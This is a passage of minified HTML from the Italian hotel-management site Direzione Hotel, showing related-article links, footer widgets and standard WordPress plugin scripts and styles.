Eco-Sociale FUNT Campania: Come ottenere il 75% a fondo perduto - Direzione Hotel" title="Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo perduto" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-33-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/contributo-funt-regione-campania/  rel=bookmark title="Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo perduto">Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/vivere-di-turismo-festival-2025-2/  rel=bookmark class="td-image-wrap " title="Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property Manager" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property Manager - Direzione Hotel" title="Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property Manager" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-31-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/vivere-di-turismo-festival-2025-2/  rel=bookmark title="Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property Manager">Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/legionella-hotel-legge-obblighi/  rel=bookmark class="td-image-wrap " title="Legionella Hotel: Obblighi di legge e guida alla valutazione del rischio" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Legionella Hotel: Obblighi di legge e guida alla valutazione del rischio - Direzione Hotel" title="Legionella Hotel: Obblighi di legge e guida alla valutazione del rischio" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-28-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/legionella-hotel-legge-obblighi/  rel=bookmark title="Legionella Hotel: Obblighi di legge e guida alla valutazione del rischio">Legionella Hotel: Obblighi di legge e guida alla valutazione del rischio</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/contributi-turismo-emilia-romagna/  rel=bookmark class="td-image-wrap " title="Finanziamento 50% settore turismo Emilia-Romagna Turismo per PMI e Micro Imprese" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Finanziamento 50% settore turismo Emilia-Romagna Turismo per PMI e Micro Imprese - Direzione Hotel" title="Finanziamento 50% settore turismo Emilia-Romagna Turismo per PMI e Micro Imprese" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-27-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/contributi-turismo-emilia-romagna/  rel=bookmark title="Finanziamento 50% settore turismo Emilia-Romagna Turismo per PMI e Micro Imprese">Finanziamento 50% settore turismo Emilia-Romagna Turismo per PMI e Micro Imprese</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_4 ><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="1";block_tdi_4.block_type="td_block_7";block_tdi_4.post_count="3";block_tdi_4.found_posts="1082";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="361";tdBlocksArray.push(block_tdi_4);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_4 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/staff-house-2025-contributo/  rel=bookmark class="td-image-wrap " title="Contributi Staff House 2025: guida all&#8217;incentivo alloggio e affitti lavoratori settore turistico" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Contributi Staff House 2025: guida per ottenere l&#039;incentivo alloggio e affitti lavoratori settore turistico - Direzione Hotel" title="Contributi Staff House 2025: guida all&#8217;incentivo alloggio e affitti lavoratori settore turistico" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-34-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/staff-house-2025-contributo/  rel=bookmark title="Contributi Staff House 2025: guida all&#8217;incentivo alloggio e affitti lavoratori settore turistico">Contributi Staff House 2025: guida all&#8217;incentivo alloggio e affitti lavoratori settore...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/contributo-funt-regione-campania/  rel=bookmark class="td-image-wrap " title="Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo perduto" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Bando Turismo Eco-Sociale FUNT Campania: Come ottenere il 75% a fondo perduto - Direzione Hotel" title="Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo perduto" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-33-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/contributo-funt-regione-campania/  rel=bookmark title="Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo perduto">Bando Turismo Eco-Sociale FUNT Campania: come ottenere il 75% a fondo...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/vivere-di-turismo-festival-2025-2/  rel=bookmark class="td-image-wrap " title="Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property Manager" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property Manager - Direzione Hotel" title="Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property Manager" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-31-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/vivere-di-turismo-festival-2025-2/  rel=bookmark title="Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property Manager">Vivere di Turismo Festival 2025: Workshop pratici e strategie per Property...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_5 ><script>var block_tdi_5=new tdBlock();block_tdi_5.id="tdi_5";block_tdi_5.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number="1";block_tdi_5.block_type="td_block_7";block_tdi_5.post_count="3";block_tdi_5.found_posts="1073";block_tdi_5.header_color="";block_tdi_5.ajax_pagination_infinite_stop="";block_tdi_5.max_num_pages="358";tdBlocksArray.push(block_tdi_5);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_5 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_6 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>835</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>435</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>391</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>385</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>299</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>166</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>141</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>92</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/direzionehotel\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/d5e73.css media=all> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>/*<![CDATA[*/var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/c4609.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_85667644-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['85667644']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_72830","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/tag/dispositivo/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=85667644 defer></script><script type=text/javascript id=gt_widget_script_35348232-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['35348232']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_12880","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/tag/dispositivo/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=35348232 defer></script><script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e63d8.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap 